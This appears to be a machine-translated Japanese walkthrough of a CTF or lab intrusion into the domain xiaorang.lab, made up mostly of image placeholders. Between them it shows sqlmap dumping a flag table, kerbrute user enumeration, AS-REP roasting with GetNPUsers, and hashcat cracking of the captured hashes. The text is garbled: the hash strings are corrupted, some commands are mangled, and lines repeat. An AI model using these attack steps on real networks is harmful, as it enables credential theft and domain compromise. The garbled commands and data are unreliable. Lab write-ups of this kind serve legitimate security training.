



sqlmap -r 1.txt - dump -t oa_f1agggg -d oa_db -batch 2番目のフラグを取得します





OA_ADMINテーブルとOA_USERSテーブルもあります。これは、ユーザーテーブルに500のユーザー名を辞書Username.txtに収集します

frag





ドメインユーザー列挙





Kerberos 'As-Req認証で、CNAME値のユーザーが存在しない場合、パッケージはKDC_ERR_C_PRINCIPAL_UNKNOWNをプロンプトします。



https://github.com/ropnop/kerbrute

proxychains ./kerbrute_linux_amd64 userenum - dc 172.22.6.12 -d xiaorang.lab username.txt -t 10kaliのプロキシ実行は成功しておらず、結果も表示されません。ファイルはエントリマシンに渡され、結果はリモート実行後にのみ取得されます



合計74人のユーザーがいます。

合計74人のユーザーがいます。



















as-reproasting

ドメインユーザーの場合、オプションがKerberosの事前認定を必要としない場合(Kerberosの事前識別は必要ありません)、AS-REQリクエストをドメインコントローラーの88ポートに送信し、受信したAS-REPコンテンツを再結合し、「Kerberos 5 As-Rep Etype 23」の形式にスプライスできます。次に、HashcatまたはJohnを使用してそれをクラックし、最終的にユーザーのPlantextパスワードを取得できます。

事前に認識されていないアカウントを見つけます



proxychains python3 getnpusers.py -dc -ip 172.22.6.12 -usersfile user.txt xiaorang.lab/

2つのアカウントを入手してくださいwenshao@xiaorang.lab、zhangxin@xiaorang.lab

$ KRB5ASREP 23 $ 23 $ wenshao@xiaorang.lab@xiaorang.lab3360b6c410706b5e96c693b2fc61ee1064c3 $ 2dc9fe784e79973333f30c6bc422222222222222222222222BBA94Be7022222222222222e 8C11359FD92597E253752F4E61D2D18A83F19B5C9DF4761E485853A3D879BCF7A270D 6F846683B811A80DDA3809528190D7F058A24996AFF13094FF9B32C0E2698F6D639B4D 237A06D13C309CE7AB428656B79E582609240B01FB5CD47C91573F80F846DC483A113 A86977486CECCE78C03860050A81EE19921D3500F36FF39FA77EDD9D5614CF4B9087D3 E42CAEF68313D1BB0C4F6BC5392943557B584521B305F61E418EB0F6EB3BF3339404892 DA55134CB4BF828AC318FE00D68D1778B7C82CAF03B65F1938E54ED3FA51B63CDB29994







$ KRB5ASREP 23 $ 23 $ ZHANGXIN@XIAORANG.LAB@XIAORANG.LAB:971802B84CE99050AD3C5F49D11FD0B7 $ 6C1BE075C3CF2A7695529DE2E2EBB39C3C3C3C3C3C3C3C39C5C5C7E5326C926C91DAC26C926C926C91DAC26C9 9892F76BEFE52C860E4E1E2FF6537A5765A6BCB6B8BACA792D60765AC0BBE1B3C5E59F3 EC51B7426636A437D5DF12130EB68D9B17EF431455415671C7331A17CE823E28CC41167 7BED341D3FCEEFC3451B8B232EA6039661625A5C793E30C4D149B2ED9D2926E9D825B38 28744EBCE69E47746994C9A749CEEB76C560A1840BC74D2B9F301BB5B870C6805915163 54460DAB2238E7827900ED80320DD3A6F46874B1BC8A3A68AEA7BD11D0683EC94103F59D9511691090928E98D0D8978F51E71FD9DB0067FA0928E928E98E98D0D8978F510FATATATATATATATATAITA Hashcatを使用して復号化します

Hashcat -M 18200 - Force -a 0 '$krb5asrep$23$wenshao@xiaorang.lab@XIAORANG.LAB:b6c410706b5e96c693b2fc61ee1064c3$2dc9fbee784e7997333f30c6bc4298ab5752ba94be7022e807af4 18C11359FD92597E253752F4E61D2D18A83F19B5C9DF4761E485853A3D879BCF7A270D 6F846683B811A80DDA3809528190D7F058A24996AFF13094FF9B32C0E2698F6D639B4D 237A06D13C309CE7AB428656B79E582609240B01FB5CD47C91573F80F846DC483A113A 86977486CECCE78C03860050A81EE19921D3500F36FF39FA77EDD9D5614CF4B9087D3E 42CAEF68313D1BB0C4F6BC5392943557B584521B305F61E418EB0F6EB3BF3339404892D A55134CB4BF828AC318FE00D68D1778B7C82CAF03B65F1938E54ED3FA51B63CDB2994 ' Rockyou.txt  hashcat -m 18200 - force -a 0 '$ KRB5ASREP $ 23 $ $ ZHANGXIN@Xiaorang.lab@Xiaorang.LAB:971802B84CE999050AD3C5F49D11FD0B7 $ 6C1BE075C3C3C3CF2A76955529DE2EBBF39C5C5EC7E5326C926C91891DAC7E5326C91891DAC7E51891DAC7E5326C91891DAC7E526C9189189189189 b239892f76befe52c860e4e1e2ff6537a5765a6bcb6b8baca792d60765ac0bbe1b3c5e 59F3EC51B7426636A437D5DF12130EB68D9B17EF431455415671C7331A17CE823E28CC 411677BED341D3FCEEFC3451B8B232EA6039661625A5C793E30C4D149B2ED9D2926E9D 825B3828744EBCE69E47746994C9A749CEEB76C560A1840BC74D2B9F301BB5B870C680 591516354460DAB2238E7827900ED80320DD3A6F46874B1BC8A3A68AEA7BD11D0683EC 94103F59D9511691090928E98D0D8978F511E71FD9DB0067FA0D450C120F3726918D7 '' Rockyou.txt

hashcat -m 18200 - force -a 0 '$ KRB5ASREP $ 23 $ $ ZHANGXIN@Xiaorang.lab@Xiaorang.LAB:971802B84CE999050AD3C5F49D11FD0B7 $ 6C1BE075C3C3C3CF2A76955529DE2EBBF39C5C5EC7E5326C926C91891DAC7E5326C91891DAC7E51891DAC7E5326C91891DAC7E526C9189189189189 